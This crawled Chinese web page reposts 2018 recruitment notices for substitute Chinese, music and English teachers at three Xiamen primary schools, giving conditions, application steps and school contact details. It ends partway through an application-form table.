

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/bd_4/xiangqing_42993600.htm
body_size: 7633
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="槟榔小学招聘语文老师;厦门实验小学招聘音乐老师;滨东小学招聘英语老师" />
    <meta name="description" content="因工作需要，厦门市槟榔小学拟面向社会公开招聘非在编人员一名，现将有关事项公布如下：一、岗位描述语文教师1名：主要承担小学语文教育教学任务。二、招聘条件、法规，无违法违纪记录；（二）品行端正，具备良好的职业道德，能履行非在编聘用人员义务，服从" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>槟榔小学招聘语文老师;厦门实验小学招聘音乐老师;滨东小学招聘英语老师-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/bd_4.htm">榜单</a> &gt;槟榔小学招聘语文老师;厦门实验小学招聘音乐老师;滨东小学招聘英语老师</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>槟榔小学招聘语文老师;厦门实验小学招聘音乐老师;滨东小学招聘英语老师</h1>
                            <span>2022-07-13 04:18:24</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; text-indent: 26px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">因工作需要，厦门市槟榔小学拟面向社会公开招聘非在编人员一名，现将有关事项公布如下：</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">一、岗位描述</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; color: rgb(255, 0, 0);">语文教师1名：主要承担小学语文教育教学任务。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">二、招聘条件</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">、法规，无违法违纪记录；</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（二）品行端正，具备良好的职业道德，能履行非在编聘用人员义务，服从学校工作安排；</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（三）身体健康且能胜任岗位工作；</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">（四）性别不限，年龄50周岁以下；</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（五）大专及以上学历；</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（六）持有相关教师资格证书。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">三、招聘程序</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（一）公开发布招聘信息及报名</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">1．报名方式：先发送邮件预报名，学校将对所发送的材料进行保密。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">（1）请将如下材料发送至邮箱<span style="color: rgb(255, 0, 0);">（1078782033@qq.com）</span>，填写完整的《思明区公开招聘非在编聘用人员报名表》一份(详见附件1)。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">（2）学历证书、教师资格证书、普通话等级证书、获奖证书等证明材料拍照发送。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">2．<span style="color: rgb(255, 0, 0);">报名时间：2018年1月25日--1月31日。</span></span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（二）资格审查</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">1.报名结束后由厦门市槟榔小学对应聘人员的报名资格进行初步审查。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">2.本校根据岗位资格条件进行资格审查，确认报考者资格条件无误后即电话通知参加考试。面试具体时间、地点另行通知。面试时请携带身份证、户口簿、《厦门市槟榔小学公开招聘非在编聘用人员报名表》、学历证书、教师资格证书、普通话等级证书、获奖证书等证明材料原件和复印件各1份。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（三）考试办法</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">    面试由我校统一组织，根据相应岗位工作特点确定。面试主要考察应聘人员的综合素质和岗位相关的知识、操作技能等。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（四）体检</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">    面试合格者要携带本人身份证按时到指定的医院体检。不按时参加体检者，视为放弃资格。体检费用个人自理。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（五）公示</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">    根据学校岗位需要、岗位要求以及体检和面试结果，择优确定拟聘人选，并在槟榔小学校务公开栏对拟聘人选公示3个工作日。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">（六）办理聘用手续</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">    由厦门市槟榔小学与拟聘用人员签订劳动合同并按规定实行试用期，试用期满考核不合格的予以解聘。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体; font-size: 16px;">四、其他事项</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">1. 有关考务信息将通过报名应聘者提供的联系方式直接通知，请报考者及时留意。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">2.本招聘启事由厦门市槟榔小学负责解释。</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;"> </span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><br></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="font-family: 宋体;">《思明区公开招聘非在编聘用人员报名表》.doc</span></p><p style="white-space: normal; color: rgb(66, 66, 66); font-family: ����; font-size: 16px; line-height: normal;"><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-family: 宋体;"><br></span></strong></span></p><p><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">厦门实验小学</span></strong></span></p><p><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">下学期(2018年2月至2018年7月）要招聘</span><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px; color: rgb(255, 0, 0);">音乐代课教师</span><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">一名。</span></strong></span></p><p><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">要求思想端正，热爱教学，关爱学生，有教师资格证，有一定音乐教学经历。</span></strong></span></p><p><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">应聘者请将个人简历和联系方式，于</span><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px; color: rgb(255, 0, 0);">2018年1月28日</span><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">前发到指定邮箱：<span style="background-color: rgb(184, 219, 82); font-size: 16px; line-height: 24.8889px; color: rgb(255, 0, 0);">xmsxjdc@163.com。</span></span></strong></span></p><p><span style="background-color: rgb(184, 219, 82);"><strong><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">逾期不再受理。</span></strong></span><strong style="font-size: 16px;"><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">面试时间另行通知。</span></strong></p><p><strong style="font-size: 16px;"><span style="background-color: rgb(184, 219, 82); font-size: 16px; font-family: 宋体; line-height: 24.8889px;">咨询电话：0592-2669026</span></strong></p><p><br></p><p style="line-height: normal;"></p><h3 class="exam_h3" style="height: 40px; text-align: left; font-size: 14px; color: rgb(66, 66, 66); font-family: ����; white-space: normal; line-height: normal;"><strong><span style="font-size: 18px;">厦门市滨东小学顶岗英语教师招聘简章</span></strong></h3><p><br></p><p><br></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">因工作需要，厦门市滨东小学拟面向社会公开招聘顶岗教师1名，相关事项公布如下： </span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><strong><span style="font-family: 宋体;">一、岗位描述：</span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;font-size: 19px;"><span style="color: rgb(255, 0, 0);font-size: 16px;">英语顶岗教师（1名）：承担小学英语低、高年级教学任务及学校其他工作</span><strong><span style="font-weight: normal;color: rgb(255, 0, 0);font-size: 16px;">。</span></strong></span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><strong><span style="font-family: 宋体;">二、招聘条件</span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">、法律、法规，无违法违纪记录;</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（二）品行端正，具备良好的职业道德，愿意履行非在编聘用人员义务；服从学校工作安排。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（三）身体健康且具有在校实际教学工作经验；</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;font-size: 19px;"><span style="font-size: 16px;">（四）性别不限，年龄不限，</span><span style="letter-spacing: 1px;font-size: 16px;">退休教师亦可；</span></span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（五）大专及以上学历；</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（六）持有相对应专业的教师资格证书。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（七）有一年以上的工作经历。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><strong><span style="font-family: 宋体;">三、招聘程序</span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（一）公开发布招聘信息及报名</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;">1．发布招聘信息：招聘信息于2018年1月24日在网上公布。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;">2</span><span style="font-family: 宋体;font-size: 19px;"><span style="font-size: 16px;">．报名方式：先发送邮件预报名，学校将对所发送的材料进行保密。</span><span style="color: windowtext;font-size: 16px;">请将如下材料发送至连老师邮箱</span><span style="font-size: 16px;">（</span><span style="color: rgb(255, 0, 0);font-size: 16px;">1103807050@qq.com</span><span style="font-size: 16px;"> ）。</span></span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">（1）填写完整的《思明区公开招聘非在编顶岗聘用人员报名表》一份(详见附件1)。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">（2）学历证书、教师资格证书、获奖证书等证明材料拍照发送。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;">3．报名时间：</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;color: rgb(255, 0, 0);">第一阶段：2018年1月25日—2018年1月30日；</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;color: rgb(255, 0, 0);">第二阶段：2018年2月5日--2018年2月21日</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">咨询电话：连老师 15606006995</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（二）资格审查</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;">1.报名结束后由厦门市滨东小学对应聘人员的报名资格进行初步审查。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 47px; line-height: normal;"><span style="font-family: 宋体;">2．本校根据岗位资格条件进行资格审查，确认报考者资格条件，符合我校招聘条件即电话通知参加面试。面试具体时间、地点另行通知。面试时请携带身份证、户口簿、《报名表》、学历证书、教师资格证书、获奖证书等证明材料原件和复印件各1份。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（三）考试办法</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">面试由我校统一组织，根据相应岗位工作特点确定。面试主要考察应聘人员的综合素质和岗位相关的知识、操作技能等。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 28px; line-height: normal;"><span style="font-family: 宋体;">（四）公示</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">根据岗位要求和面试结果，择优确定拟聘人选，并在学校公示栏对拟聘人选公示3个工作日。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">（五）办理聘用手续</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">公示结果不影响聘用的，由厦门市滨东小学与拟聘用人员签订劳动合同并按规定实行试用期，试用期满考核不合格的予以解聘。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 46px; line-height: normal;"><strong><span style="font-family: 宋体;">四、其他事项</span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">1.此次招聘考试参照《思明区教育系统非在编聘用人员公开招聘实施细则》厦思教〔2014〕95号文件进行岗位的设置和审核，请报考人员认真对照，确定符合条件后方可报名。有关考务信息将通过报名应聘者提供的联系方式直接通知，请报考者及时留意。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 37px; line-height: normal;"><span style="font-family: 宋体;">2.本招聘启事未尽事宜由厦门市滨东小学负责解释。</span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; line-height: normal;"><span style="font-family: 宋体;"> </span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-align: center; line-height: normal;"><span style="font-family: 宋体;">                                       </span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-align: center; line-height: normal;"><span style="font-family: 宋体;"> </span></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-align: center; line-height: normal;"><strong><span style="font-family: 宋体;">厦门市滨东小学招聘顶岗英语教师报名表</span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-align: center; line-height: normal;"><strong><span style="font-family: 宋体;"> </span></strong></p><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; text-indent: 16px; line-height: normal;"><strong><span style="font-family: 宋体;">报考单位：<span style="text-decoration: underline;">   滨东小学     </span>岗位：<span style="text-decoration: underline;">    小学英语教师      </span>日期：</span></strong><span style="font-family: 宋体;">2018</span><strong><span style="font-family: 宋体;">年  月  日</span></strong></p><table cellspacing="0" cellpadding="0" width="738"><tbody><tr style="page-break-inside: avoid;height: 36px;"><td height="36" width="84" colspan="2" style="padding: 0px 7px;border-top-width: 2px;border-left-width: 2px;border-top-style: double;border-left-style: double;border-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">姓名</span></p></td><td height="36" width="104" style="padding: 0px 7px;border-top-width: 2px;border-top-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="36" width="59" style="padding: 0px 7px;border-top-width: 2px;border-top-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">性别</span></p></td><td height="36" width="59" colspan="2" style="padding: 0px 7px;border-top-width: 2px;border-top-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="36" width="95" style="padding: 0px 7px;border-top-width: 2px;border-top-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">出生年月</span></p></td><td height="36" width="107" style="padding: 0px 7px;border-top-width: 2px;border-top-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="36" rowspan="5" width="140" colspan="3" style="padding: 0px 7px;border-top-width: 2px;border-right-width: 2px;border-top-style: double;border-right-style: double;border-left-style: none;border-top-color: windowtext;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">相片</span></p></td></tr><tr style="page-break-inside: avoid;height: 38px;"><td height="38" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">籍贯</span></p></td><td height="38" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="38" width="59" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;letter-spacing: -1px;">民族</span></p></td><td height="38" width="59" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="38" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">政治面貌</span></p></td><td height="38" width="107" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 32px;"><td height="32" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;letter-spacing: -1px;">参加工作时间</span></p></td><td height="32" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="32" width="59" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;letter-spacing: 0px;">婚姻  状况</span></p></td><td height="32" width="59" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="32" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">健康状况</span></p></td><td height="32" width="107" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 32px;"><td height="32" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">户籍地址</span></p></td><td height="32" width="223" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="32" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">专业技术        资格证书</span></p></td><td height="32" width="107" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 27px;"><td height="27" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">现居住地址</span></p></td><td height="27" width="223" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="27" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">计算机</span></p><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">操作水平</span></p></td><td height="27" width="107" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 30px;"><td height="30" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">身份证号</span></p></td><td height="30" width="223" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="30" rowspan="2" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">联系方式</span></p></td><td height="30" width="247" colspan="4" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="line-height: normal;"><span style="font-family: 楷体_GB2312;">电子邮箱：</span></p></td></tr><tr style="page-break-inside: avoid;height: 28px;"><td height="28" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: 